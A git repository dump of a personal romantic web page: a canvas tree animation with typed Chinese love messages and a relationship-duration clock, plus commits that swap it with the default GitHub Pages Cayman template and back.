
==== index.html @ 82c352a1 "date" ====
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xml:lang="en" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>董小保  &  大琪</title>
	    <link href="css/main.css" type="text/css" rel="stylesheet" />
        <link type="text/css" rel="stylesheet" href="./index_files/default.css">
		<script type="text/javascript" src="./index_files/jquery.min.js"></script>
		<script type="text/javascript" src="./index_files/jscex.min.js"></script>
		<script type="text/javascript" src="./index_files/jscex-parser.js"></script>
		<script type="text/javascript" src="./index_files/jscex-jit.js"></script>
		<script type="text/javascript" src="./index_files/jscex-builderbase.min.js"></script>
		<script type="text/javascript" src="./index_files/jscex-async.min.js"></script>
		<script type="text/javascript" src="./index_files/jscex-async-powerpack.min.js"></script>
		<script type="text/javascript" src="./index_files/functions.js" charset="utf-8"></script>
		<script type="text/javascript" src="./index_files/love.js" charset="utf-8"></script>
	    <style type="text/css">
<!--
.STYLE1 {color: #666666}
-->
        </style>
</head>
    <body>
			<audio autoplay="autopaly">
					//<source src="muisc/yourbeautiful.mp3" type="audio/mp3" />
			</audio>
        <div id="main">
            <div id="error">本页面采用HTML5编辑，目前您的浏览器无法显示，请换成谷歌(<a href="http://www.google.cn/chrome/intl/zh-CN/landing_chrome.html?hl=zh-CN&brand=CHMI">Chrome</a>)或者火狐(<a href="http://firefox.com.cn/download/">Firefox</a>)浏览器，或者其他游览器的最新版本。</div>
            <div id="wrap">
                <div id="text">
			        <div id="code">
			        	<span class="say">* Our Story</span><br>
						<span class="say"> </span><br>
			        	<span class="say">// Our Story </span><br>
						<span class="say"> </span><br>
                        <span class="say">// 不经意相识, 或许是缘分，或许是注定的。</span><br>
						<span class="say"> </span><br>
			        	<span class="say">// 以后不管有怎么样，我都会在。</span><br>
						<span class="say"> </span><br>
			        	<span class="say">// 就算全世界都都抛弃你，记得还有我。</span><br>
						<span class="say"> </span><br>
			        	<span class="say">// 再累都不用害怕，因为你有我。</span><br>
						<span class="say"> </span><br>
			        	<span class="say">// 记得在你最需要的时候想起我。</span><br>
						<span class="say"> </span><br>
			        	<span class="say">// 我会一直陪着你。</span><br>
                        <span class="say"> </span><br>
                        <span class="say">// You are my only girl....</span><br>
						<span class="say"> </span><br>
						<span class="say">// Thanks & love
						<span class="say"> </span><br>
                        <span class="say"><span class="space"></span> -- bob--</span>
			        </div>
                </div>
                <div id="clock-box">
                    小保<span class="STYLE1">与</span> 大琪<span class="STYLE1">已经相识了</span>
                  <div id="clock"></div>
              </div>
                <canvas id="canvas" width="1100" height="680"></canvas>
            </div>
            
        </div>
    
    <script>
    </script>

    <script>
    (function(){
        var canvas = $('#canvas');
		
        if (!canvas[0].getContext) {
            $("#error").show();
            return false;
        }

        var width = canvas.width();
        var height = canvas.height();
        
        canvas.attr("width", width);
        canvas.attr("height", height);

        var opts = {
            seed: {
                x: width / 2 - 20,
                color: "rgb(190, 26, 37)",
                scale: 2
            },
            branch: [
                [535, 680, 570, 250, 500, 200, 30, 100, [
                    [540, 500, 455, 417, 340, 400, 13, 100, [
                        [450, 435, 434, 430, 394, 395, 2, 40]
                    ]],
                    [550, 445, 600, 356, 680, 345, 12, 100, [
                        [578, 400, 648, 409, 661, 426, 3, 80]
                    ]],
                    [539, 281, 537, 248, 534, 217, 3, 40],
                    [546, 397, 413, 247, 328, 244, 9, 80, [
                        [427, 286, 383, 253, 371, 205, 2, 40],
                        [498, 345, 435, 315, 395, 330, 4, 60]
                    ]],
                    [546, 357, 608, 252, 678, 221, 6, 100, [
                        [590, 293, 646, 277, 648, 271, 2, 80]
                    ]]
                ]] 
            ],
            bloom: {
                num: 700,
                width: 1080,
                height: 650,
            },
            footer: {
                width: 1200,
                height: 5,
                speed: 10,
            }
        }

        var tree = new Tree(canvas[0], width, height, opts);
        var seed = tree.seed;
        var foot = tree.footer;
        var hold = 1;

        canvas.click(function(e) {
            var offset = canvas.offset(), x, y;
            x = e.pageX - offset.left;
            y = e.pageY - offset.top;
            if (seed.hover(x, y)) {
                hold = 0; 
                canvas.unbind("click");
                canvas.unbind("mousemove");
                canvas.removeClass('hand');
            }
        }).mousemove(function(e){
            var offset = canvas.offset(), x, y;
            x = e.pageX - offset.left;
            y = e.pageY - offset.top;
            canvas.toggleClass('hand', seed.hover(x, y));
        });

        var seedAnimate = eval(Jscex.compile("async", function () {
            seed.draw();
            while (hold) {
                $await(Jscex.Async.sleep(10));
            }
            while (seed.canScale()) {
                seed.scale(0.95);
                $await(Jscex.Async.sleep(10));
            }
            while (seed.canMove()) {
                seed.move(0, 2);
                foot.draw();
                $await(Jscex.Async.sleep(10));
            }
        }));

        var growAnimate = eval(Jscex.compile("async", function () {
            do {
    	        tree.grow();
                $await(Jscex.Async.sleep(10));
            } while (tree.canGrow());
        }));

        var flowAnimate = eval(Jscex.compile("async", function () {
            do {
    	        tree.flower(2);
                $await(Jscex.Async.sleep(10));
            } while (tree.canFlower());
        }));

        var moveAnimate = eval(Jscex.compile("async", function () {
            tree.snapshot("p1", 240, 0, 610, 680);
            while (tree.move("p1", 500, 0)) {
                foot.draw();
                $await(Jscex.Async.sleep(10));
            }
            foot.draw();
            tree.snapshot("p2", 500, 0, 610, 680);

            // 会有闪烁不得意这样做, (＞﹏＜)
            canvas.parent().css("background", "url(" + tree.toDataURL('image/png') + ")");
            canvas.css("background", "#ffe");
            $await(Jscex.Async.sleep(300));
            canvas.css("background", "none");
        }));

        var jumpAnimate = eval(Jscex.compile("async", function () {
            var ctx = tree.ctx;
            while (true) {
                tree.ctx.clearRect(0, 0, width, height);
                tree.jump();
                foot.draw();
                $await(Jscex.Async.sleep(25));
            }
        }));

        var textAnimate = eval(Jscex.compile("async", function () {
		    var together = new Date();
		    together.setFullYear(2012, 10, 30); 			//时间年月日
		    together.setHours(10);						//小时
		    together.setMinutes(0);					//分钟
		    together.setSeconds(0);					//秒前一位
		    together.setMilliseconds(2);				//秒第二位

		    $("#code").show().typewriter();
            $("#clock-box").fadeIn(500);
            while (true) {
                timeElapse(together);
                $await(Jscex.Async.sleep(1000));
            }
        }));

        var runAsync = eval(Jscex.compile("async", function () {
            $await(seedAnimate());
            $await(growAnimate());
            $await(flowAnimate());
            $await(moveAnimate());

            textAnimate().start();

            $await(jumpAnimate());
        }));

        runAsync().start();
    })();
    </script>

<center id="from_bob">from  <a href="http://www.bobdong.cn/"> your bob</a></center>
</body></html>
---- css/main.css ----
#from_bob{
    position: relative;
    bottom: -50px;
}
---- index_files/default.css ----
body{margin:0;padding:0;background:#ffe;font-size:14px;font-family:'微软雅黑','宋体',sans-serif;color:#231F20;overflow:auto}
a {color:#000;font-size:14px;}
#main{width:100%;}
#wrap{position:relative;margin:0 auto;width:1100px;height:680px;margin-top:10px;}
#text{width:400px;height:425px;left:60px;top:80px;position:absolute;}
#code{display:none;font-size:16px;}
#clock-box {position:absolute;left:60px;top:550px;font-size:28px;display:none;}
#clock-box a {font-size:28px;text-decoration:none;}
#clock{margin-left:48px;}
#clock .digit {font-size:64px;}
#canvas{margin:0 auto;width:1100px;height:680px;}
#error{margin:0 auto;text-align:center;margin-top:60px;display:none;}
.hand{cursor:pointer;}
.say{margin-left:5px;}
.space{margin-right:150px;}

==== commit ed37675f: "Create gh-pages branch via GitHub" ====
--- a/index.html
+++ b/index.html
@@ -1,226 +1,57 @@
-﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
-<html xml:lang="en" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-		<title>董小保  &  大琪</title>
-	    <link href="css/main.css" type="text/css" rel="stylesheet" />
-        <link type="text/css" rel="stylesheet" href="./index_files/default.css">
-		<script type="text/javascript" src="./index_files/jquery.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-parser.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-jit.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-builderbase.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-async.min.js"></script>
-		<script type="text/javascript" src="./index_files/jscex-async-powerpack.min.js"></script>
-		<script type="text/javascript" src="./index_files/functions.js" charset="utf-8"></script>
-		<script type="text/javascript" src="./index_files/love.js" charset="utf-8"></script>
-	    <style type="text/css">
-<!--
-.STYLE1 {color: #666666}
--->
-        </style>
-</head>
-    <body>
-			<audio autoplay="autopaly">
-					//<source src="muisc/yourbeautiful.mp3" type="audio/mp3" />
-			</audio>
-        <div id="main">
-            <div id="error">本页面采用HTML5编辑，目前您的浏览器无法显示，请换成谷歌(<a href="http://www.google.cn/chrome/intl/zh-CN/landing_chrome.html?hl=zh-CN&brand=CHMI">Chrome</a>)或者火狐(<a href="http://firefox.com.cn/download/">Firefox</a>)浏览器，或者其他游览器的最新版本。</div>
-            <div id="wrap">
-                <div id="text">
-			        <div id="code">
-			        	<span class="say">* Our Story</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// Our Story </span><br>
-						<span class="say"> </span><br>
-                        <span class="say">// 不经意相识, 或许是缘分，或许是注定的。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 以后不管有怎么样，我都会在。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 就算全世界都都抛弃你，记得还有我。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 再累都不用害怕，因为你有我。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 记得在你最需要的时候想起我。</span><br>
-						<span class="say"> </span><br>
-			        	<span class="say">// 我会一直陪着你。</span><br>
-                        <span class="say"> </span><br>
-                        <span class="say">// You are my only girl....</span><br>
-						<span class="say"> </span><br>
-						<span class="say">// Thanks & love
-						<span class="say"> </span><br>
-                        <span class="say"><span class="space"></span> -- bob--</span>
-			        </div>
-                </div>
-                <div id="clock-box">
-                    小保<span class="STYLE1">与</span> 大琪<span class="STYLE1">已经相识了</span>
-                  <div id="clock"></div>
-              </div>
-                <canvas id="canvas" width="1100" height="680"></canvas>
-            </div>
-            
-        </div>
-    
-    <script>
-    </script>
+<!DOCTYPE html>
+<html lang="en-us">
+  <head>
+    <meta charset="UTF-8">
+    <title>Love by d100000</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <link rel="stylesheet" type="text/css" href="stylesheets/normalize.css" media="screen">
+    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
+    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
+    <link rel="stylesheet" type="text/css" href="stylesheets/github-light.css" media="screen">
+  </head>
+  <body>
+    <section class="page-header">
+      <h1 class="project-name">Love</h1>
+      <h2 class="project-tagline">only pages for my lover</h2>
+      <a href="https://github.com/d100000/love" class="btn">View on GitHub</a>
+      <a href="https://github.com/d100000/love/zipball/master" class="btn">Download .zip</a>
+      <a href="https://github.com/d100000/love/tarball/master" class="btn">Download .tar.gz</a>
+    </section>
 
-    <script>
-    (function(){
-        var canvas = $('#canvas');
-		
-        if (!canvas[0].getContext) {
-            $("#error").show();
-            return false;
-        }
+    <section class="main-content">
+      <h3>
+<a id="welcome-to-github-pages" class="anchor" href="#welcome-to-github-pages" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Welcome to GitHub Pages.</h3>
 
-        var width = canvas.width();
-        var height = canvas.height();
-        
-        canvas.attr("width", width);
-        canvas.attr("height", height);
+<p>This automatic page generator is the easiest way to create beautiful pages for all of your projects. Author your page content here <a href="https://guides.github.com/features/mastering-markdown/">using GitHub Flavored Markdown</a>, select a template crafted by a designer, and publish. After your page is generated, you can check out the new <code>gh-pages</code> branch locally. If you’re using GitHub Desktop, simply sync your repository and you’ll see the new branch.</p>
 
-        var opts = {
-            seed: {
-                x: width / 2 - 20,
-                color: "rgb(190, 26, 37)",
-                scale: 2
-            },
-            branch: [
-                [535, 680, 570, 250, 500, 200, 30, 100, [
-                    [540, 500, 455, 417, 340, 400, 13, 100, [
-                        [450, 435, 434, 430, 394, 395, 2, 40]
-                    ]],
-                    [550, 445, 600, 356, 680, 345, 12, 100, [
-                        [578, 400, 648, 409, 661, 426, 3, 80]
-                    ]],
-                    [539, 281, 537, 248, 534, 217, 3, 40],
-                    [546, 397, 413, 247, 328, 244, 9, 80, [
-                        [427, 286, 383, 253, 371, 205, 2, 40],
-                        [498, 345, 435, 315, 395, 330, 4, 60]
-                    ]],
-                    [546, 357, 608, 252, 678, 221, 6, 100, [
-                        [590, 293, 646, 277, 648, 271, 2, 80]
-                    ]]
-                ]] 
-            ],
-            bloom: {
-                num: 700,
-                width: 1080,
-                height: 650,
-            },
-            footer: {
-                width: 1200,
-                height: 5,
-                speed: 10,
-            }
-        }
+<h3>
+<a id="designer-templates" class="anchor" href="#designer-templates" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Designer Templates</h3>
 
-        var tree = new Tree(canvas[0], width, height, opts);
-        var seed = tree.seed;
-        var foot = tree.footer;
-        var hold = 1;
+<p>We’ve crafted some handsome templates for you to use. Go ahead and click 'Continue to layouts' to browse through them. You can easily go back to edit your page before publishing. After publishing your page, you can revisit the page generator and switch to another theme. Your Page content will be preserved.</p>
 
-        canvas.click(function(e) {
-            var offset = canvas.offset(), x, y;
-            x = e.pageX - offset.left;
-            y = e.pageY - offset.top;
-            if (seed.hover(x, y)) {
-                hold = 0; 
-                canvas.unbind("click");
-                canvas.unbind("mousemove");
-                canvas.removeClass('hand');
-            }
-        }).mousemove(function(e){
-            var offset = canvas.offset(), x, y;
-            x = e.pageX - offset.left;
-            y = e.pageY - offset.top;
-            canvas.toggleClass('hand', seed.hover(x, y));
-        });
+<h3>
+<a id="creating-pages-manually" class="anchor" href="#creating-pages-manually" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Creating pages manually</h3>
 
-        var seedAnimate = eval(Jscex.compile("async", function () {
-            seed.draw();
-            while (hold) {
-                $await(Jscex.Async.sleep(10));
-            }
-            while (seed.canScale()) {
-                seed.scale(0.95);
-                $await(Jscex.Async.sleep(10));
-            }
-            while (seed.canMove()) {
-                seed.move(0, 2);
-                foot.draw();
-                $await(Jscex.Async.sleep(10));
-            }
-        }));
+<p>If you prefer to not use the automatic generator, push a branch named <code>gh-pages</code> to your repository to create a page manually. In addition to supporting regular HTML content, GitHub Pages support Jekyll, a simple, blog aware static site generator. Jekyll makes it easy to create site-wide headers and footers without having to copy them across every page. It also offers intelligent blog support and other advanced templating features.</p>
 
-        var growAnimate = eval(Jscex.compile("async", function () {
-            do {
-    	        tree.grow();
-                $await(Jscex.Async.sleep(10));
-            } while (tree.canGrow());
-        }));
+<h3>
+<a id="authors-and-contributors" class="anchor" href="#authors-and-contributors" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Authors and Contributors</h3>
 
-        var flowAnimate = eval(Jscex.compile("async", function () {
-            do {
-    	        tree.flower(2);
-                $await(Jscex.Async.sleep(10));
-            } while (tree.canFlower());
-        }));
+<p>You can <a href="https://help.github.com/articles/basic-writing-and-formatting-syntax/#mentioning-users-and-teams" class="user-mention">@mention</a> a GitHub username to generate a link to their profile. The resulting <code>&lt;a&gt;</code> element will link to the contributor’s GitHub Profile. For example: In 2007, Chris Wanstrath (<a href="https://github.com/defunkt" class="user-mention">@defunkt</a>), PJ Hyett (<a href="https://github.com/pjhyett" class="user-mention">@pjhyett</a>), and Tom Preston-Werner (<a href="https://github.com/mojombo" class="user-mention">@mojombo</a>) founded GitHub.</p>
 
-        var moveAnimate = eval(Jscex.compile("async", function () {
-            tree.snapshot("p1", 240, 0, 610, 680);
-            while (tree.move("p1", 500, 0)) {
-                foot.draw();
-                $await(Jscex.Async.sleep(10));
-            }
-            foot.draw();
-            tree.snapshot("p2", 500, 0, 610, 680);
+<h3>
+<a id="support-or-contact" class="anchor" href="#support-or-contact" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Support or Contact</h3>
 
-            // 会有闪烁不得意这样做, (＞﹏＜)
-            canvas.parent().css("background", "url(" + tree.toDataURL('image/png') + ")");
-            canvas.css("background", "#ffe");
-            $await(Jscex.Async.sleep(300));
-            canvas.css("background", "none");
-        }));
+<p>Having trouble with Pages? Check out our <a href="https://help.github.com/pages">documentation</a> or <a href="https://github.com/contact">contact support</a> and we’ll help you sort it out.</p>
 
-        var jumpAnimate = eval(Jscex.compile("async", function () {
-            var ctx = tree.ctx;
-            while (true) {
-                tree.ctx.clearRect(0, 0, width, height);
-                tree.jump();
-                foot.draw();
-                $await(Jscex.Async.sleep(25));
-            }
-        }));
+      <footer class="site-footer">
+        <span class="site-footer-owner"><a href="https://github.com/d100000/love">Love</a> is maintained by <a href="https://github.com/d100000">d100000</a>.</span>
 
-        var textAnimate = eval(Jscex.compile("async", function () {
-		    var together = new Date();
-		    together.setFullYear(2012, 10, 30); 			//时间年月日
-		    together.setHours(10);						//小时
-		    together.setMinutes(0);					//分钟
-		    together.setSeconds(0);					//秒前一位
-		    together.setMilliseconds(2);				//秒第二位
+        <span class="site-footer-credits">This page was generated by <a href="https://pages.github.com">GitHub Pages</a> using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
+      </footer>
 
-		    $("#code").show().typewriter();
-            $("#clock-box").fadeIn(500);
-            while (true) {
-                timeElapse(together);
-                $await(Jscex.Async.sleep(1000));
-            }
-        }));
+    </section>
 
-        var runAsync = eval(Jscex.compile("async", function () {
-            $await(seedAnimate());
-            $await(growAnimate());
-            $await(flowAnimate());
-            $await(moveAnimate());
-
-            textAnimate().start();
-
-            $await(jumpAnimate());
-        }));
-
-        runAsync().start();
-    })();
-    </script>
-
-<center id="from_bob">from  <a href="http://www.bobdong.cn/"> your bob</a></center>
-</body></html>
+  
+  </body>
+</html>
--- a/stylesheets/stylesheet.css
+++ b/stylesheets/stylesheet.css
@@ -0,0 +1,245 @@
+* {
+  box-sizing: border-box; }
+
+body {
+  padding: 0;
+  margin: 0;
+  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
+  font-size: 16px;
+  line-height: 1.5;
+  color: #606c71; }
+
+a {
+  color: #1e6bb8;
+  text-decoration: none; }
+  a:hover {
+    text-decoration: underline; }
+
+.btn {
+  display: inline-block;
+  margin-bottom: 1rem;
+  color: rgba(255, 255, 255, 0.7);
+  background-color: rgba(255, 255, 255, 0.08);
+  border-color: rgba(255, 255, 255, 0.2);
+  border-style: solid;
+  border-width: 1px;
+  border-radius: 0.3rem;
+  transition: color 0.2s, background-color 0.2s, border-color 0.2s; }
+  .btn + .btn {
+    margin-left: 1rem; }
+
+.btn:hover {
+  color: rgba(255, 255, 255, 0.8);
+  text-decoration: none;
+  background-color: rgba(255, 255, 255, 0.2);
+  border-color: rgba(255, 255, 255, 0.3); }
+
+@media screen and (min-width: 64em) {
+  .btn {
+    padding: 0.75rem 1rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .btn {
+    padding: 0.6rem 0.9rem;
+    font-size: 0.9rem; } }
+
+@media screen and (max-width: 42em) {
+  .btn {
+    display: block;
+    width: 100%;
+    padding: 0.75rem;
+    font-size: 0.9rem; }
+    .btn + .btn {
+      margin-top: 1rem;
+      margin-left: 0; } }
+
+.page-header {
+  color: #fff;
+  text-align: center;
+  background-color: #159957;
+  background-image: linear-gradient(120deg, #155799, #159957); }
+
+@media screen and (min-width: 64em) {
+  .page-header {
+    padding: 5rem 6rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .page-header {
+    padding: 3rem 4rem; } }
+
+@media screen and (max-width: 42em) {
+  .page-header {
+    padding: 2rem 1rem; } }
+
+.project-name {
+  margin-top: 0;
+  margin-bottom: 0.1rem; }
+
+@media screen and (min-width: 64em) {
+  .project-name {
+    font-size: 3.25rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .project-name {
+    font-size: 2.25rem; } }
+
+@media screen and (max-width: 42em) {
+  .project-name {
+    font-size: 1.75rem; } }
+
+.project-tagline {
+  margin-bottom: 2rem;
+  font-weight: normal;
+  opacity: 0.7; }
+
+@media screen and (min-width: 64em) {
+  .project-tagline {
+    font-size: 1.25rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .project-tagline {
+    font-size: 1.15rem; } }
+
+@media screen and (max-width: 42em) {
+  .project-tagline {
+    font-size: 1rem; } }
+
+.main-content :first-child {
+  margin-top: 0; }
+.main-content img {
+  max-width: 100%; }
+.main-content h1, .main-content h2, .main-content h3, .main-content h4, .main-content h5, .main-content h6 {
+  margin-top: 2rem;
+  margin-bottom: 1rem;
+  font-weight: normal;
+  color: #159957; }
+.main-content p {
+  margin-bottom: 1em; }
+.main-content code {
+  padding: 2px 4px;
+  font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
+  font-size: 0.9rem;
+  color: #383e41;
+  background-color: #f3f6fa;
+  border-radius: 0.3rem; }
+.main-content pre {
+  padding: 0.8rem;
+  margin-top: 0;
+  margin-bottom: 1rem;
+  font: 1rem Consolas, "Liberation Mono", Menlo, Courier, monospace;
+  color: #567482;
+  word-wrap: normal;
+  background-color: #f3f6fa;
+  border: solid 1px #dce6f0;
+  border-radius: 0.3rem; }
+  .main-content pre > code {
+    padding: 0;
+    margin: 0;
+    font-size: 0.9rem;
+    color: #567482;
+    word-break: normal;
+    white-space: pre;
+    background: transparent;
+    border: 0; }
+.main-content .highlight {
+  margin-bottom: 1rem; }
+  .main-content .highlight pre {
+    margin-bottom: 0;
+    word-break: normal; }
+.main-content .highlight pre, .main-content pre {
+  padding: 0.8rem;
+  overflow: auto;
+  font-size: 0.9rem;
+  line-height: 1.45;
+  border-radius: 0.3rem; }
+.main-content pre code, .main-content pre tt {
+  display: inline;
+  max-width: initial;
+  padding: 0;
+  margin: 0;
+  overflow: initial;
+  line-height: inherit;
+  word-wrap: normal;
+  background-color: transparent;
+  border: 0; }
+  .main-content pre code:before, .main-content pre code:after, .main-content pre tt:before, .main-content pre tt:after {
+    content: normal; }
+.main-content ul, .main-content ol {
+  margin-top: 0; }
+.main-content blockquote {
+  padding: 0 1rem;
+  margin-left: 0;
+  color: #819198;
+  border-left: 0.3rem solid #dce6f0; }
+  .main-content blockquote > :first-child {
+    margin-top: 0; }
+  .main-content blockquote > :last-child {
+    margin-bottom: 0; }
+.main-content table {
+  display: block;
+  width: 100%;
+  overflow: auto;
+  word-break: normal;
+  word-break: keep-all; }
+  .main-content table th {
+    font-weight: bold; }
+  .main-content table th, .main-content table td {
+    padding: 0.5rem 1rem;
+    border: 1px solid #e9ebec; }
+.main-content dl {
+  padding: 0; }
+  .main-content dl dt {
+    padding: 0;
+    margin-top: 1rem;
+    font-size: 1rem;
+    font-weight: bold; }
+  .main-content dl dd {
+    padding: 0;
+    margin-bottom: 1rem; }
+.main-content hr {
+  height: 2px;
+  padding: 0;
+  margin: 1rem 0;
+  background-color: #eff0f1;
+  border: 0; }
+
+@media screen and (min-width: 64em) {
+  .main-content {
+    max-width: 64rem;
+    padding: 2rem 6rem;
+    margin: 0 auto;
+    font-size: 1.1rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .main-content {
+    padding: 2rem 4rem;
+    font-size: 1.1rem; } }
+
+@media screen and (max-width: 42em) {
+  .main-content {
+    padding: 2rem 1rem;
+    font-size: 1rem; } }
+
+.site-footer {
+  padding-top: 2rem;
+  margin-top: 2rem;
+  border-top: solid 1px #eff0f1; }
+
+.site-footer-owner {
+  display: block;
+  font-weight: bold; }
+
+.site-footer-credits {
+  color: #819198; }
+
+@media screen and (min-width: 64em) {
+  .site-footer {
+    font-size: 1rem; } }
+
+@media screen and (min-width: 42em) and (max-width: 64em) {
+  .site-footer {
+    font-size: 1rem; } }
+
+@media screen and (max-width: 42em) {
+  .site-footer {
+    font-size: 0.9rem; } }
--- a/stylesheets/github-light.css
+++ b/stylesheets/github-light.css
@@ -0,0 +1,124 @@
+/*
+The MIT License (MIT)
+
+Copyright (c) 2016 GitHub, Inc.
+
+Permission is hereby granted, free of charge, to any person obtaining a copy
+of this software and associated documentation files (the "Software"), to deal
+in the Software without restriction, including without limitation the rights
+to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
+copies of the Software, and to permit persons to whom the Software is
+furnished to do so, subject to the following conditions:
+
+The above copyright notice and this permission notice shall be included in all
+copies or substantial portions of the Software.
+
+THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
+IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
+FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
+AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
+LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
+OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
+SOFTWARE.
+
+*/
+
+.pl-c /* comment */ {
+  color: #969896;
+}
+
+.pl-c1 /* constant, variable.other.constant, support, meta.property-name, support.constant, support.variable, meta.module-reference, markup.raw, meta.diff.header */,
+.pl-s .pl-v /* string variable */ {
+  color: #0086b3;
+}
+
+.pl-e /* entity */,
+.pl-en /* entity.name */ {
+  color: #795da3;
+}
+
+.pl-smi /* variable.parameter.function, storage.modifier.package, storage.modifier.import, storage.type.java, variable.other */,
+.pl-s .pl-s1 /* string source */ {
+  color: #333;
+}
+
+.pl-ent /* entity.name.tag */ {
+  color: #63a35c;
+}
+
+.pl-k /* keyword, storage, storage.type */ {
+  color: #a71d5d;
+}
+
+.pl-s /* string */,
+.pl-pds /* punctuation.definition.string, string.regexp.character-class */,
+.pl-s .pl-pse .pl-s1 /* string punctuation.section.embedded source */,
+.pl-sr /* string.regexp */,
+.pl-sr .pl-cce /* string.regexp constant.character.escape */,
+.pl-sr .pl-sre /* string.regexp source.ruby.embedded */,
+.pl-sr .pl-sra /* string.regexp string.regexp.arbitrary-repitition */ {
+  color: #183691;
+}
+
+.pl-v /* variable */ {
+  color: #ed6a43;
+}
+
+.pl-id /* invalid.deprecated */ {
+  color: #b52a1d;
+}
+
+.pl-ii /* invalid.illegal */ {
+  color: #f8f8f8;
+  background-color: #b52a1d;
+}
+
+.pl-sr .pl-cce /* string.regexp constant.character.escape */ {
+  font-weight: bold;
+  color: #63a35c;
+}
+
+.pl-ml /* markup.list */ {
+  color: #693a17;
+}
+
+.pl-mh /* markup.heading */,
+.pl-mh .pl-en /* markup.heading entity.name */,
+.pl-ms /* meta.separator */ {
+  font-weight: bold;
+  color: #1d3e81;
+}
+
+.pl-mq /* markup.quote */ {
+  color: #008080;
+}
+
+.pl-mi /* markup.italic */ {
+  font-style: italic;
+  color: #333;
+}
+
+.pl-mb /* markup.bold */ {
+  font-weight: bold;
+  color: #333;
+}
+
+.pl-md /* markup.deleted, meta.diff.header.from-file */ {
+  color: #bd2c00;
+  background-color: #ffecec;
+}
+
+.pl-mi1 /* markup.inserted, meta.diff.header.to-file */ {
+  color: #55a532;
+  background-color: #eaffea;
+}
+
+.pl-mdr /* meta.diff.range */ {
+  font-weight: bold;
+  color: #795da3;
+}
+
+.pl-mo /* meta.output */ {
+  color: #1d3e81;
+}
+

==== commit db4eeb6d: "upload love" ====
--- a/index.html
+++ b/index.html
@@ -1,57 +1,226 @@
-<!DOCTYPE html>
-<html lang="en-us">
-  <head>
-    <meta charset="UTF-8">
-    <title>Love by d100000</title>
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <link rel="stylesheet" type="text/css" href="stylesheets/normalize.css" media="screen">
-    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
-    <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen">
-    <link rel="stylesheet" type="text/css" href="stylesheets/github-light.css" media="screen">
-  </head>
-  <body>
-    <section class="page-header">
-      <h1 class="project-name">Love</h1>
-      <h2 class="project-tagline">only pages for my lover</h2>
-      <a href="https://github.com/d100000/love" class="btn">View on GitHub</a>
-      <a href="https://github.com/d100000/love/zipball/master" class="btn">Download .zip</a>
-      <a href="https://github.com/d100000/love/tarball/master" class="btn">Download .tar.gz</a>
-    </section>
-
-    <section class="main-content">
-      <h3>
-<a id="welcome-to-github-pages" class="anchor" href="#welcome-to-github-pages" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Welcome to GitHub Pages.</h3>
-
-<p>This automatic page generator is the easiest way to create beautiful pages for all of your projects. Author your page content here <a href="https://guides.github.com/features/mastering-markdown/">using GitHub Flavored Markdown</a>, select a template crafted by a designer, and publish. After your page is generated, you can check out the new <code>gh-pages</code> branch locally. If you’re using GitHub Desktop, simply sync your repository and you’ll see the new branch.</p>
-
-<h3>
-<a id="designer-templates" class="anchor" href="#designer-templates" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Designer Templates</h3>
-
-<p>We’ve crafted some handsome templates for you to use. Go ahead and click 'Continue to layouts' to browse through them. You can easily go back to edit your page before publishing. After publishing your page, you can revisit the page generator and switch to another theme. Your Page content will be preserved.</p>
-
-<h3>
-<a id="creating-pages-manually" class="anchor" href="#creating-pages-manually" aria-hidden="true"><span aria-hidden="true" class="octicon octicon-link"></span></a>Creating pages manually</h3>
-
